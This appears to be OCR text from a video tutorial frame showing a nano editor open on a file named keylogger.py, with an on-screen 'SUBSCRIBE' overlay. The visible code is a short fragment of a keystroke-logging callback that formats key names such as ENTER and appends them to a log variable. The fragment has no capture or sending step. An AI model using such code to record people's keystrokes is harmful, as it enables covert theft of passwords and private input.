 root@tekno-VirtualBox: /home/tekno/key
GNU nano 6.2 keylogger.py *
# add a new line whenever an ENTER is pressed
name = "[ENTER]\n"
elif name == "decimal":
name = "."
else:
# replace spaces with underscores
name = name.replace(" ", "_")
name = f"[{name.upper()}]"
# finally, add the key name to our global `self.log` variable
self.log += name
SUBSCRIBE
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
64
EN
04:35 PM
18/01/24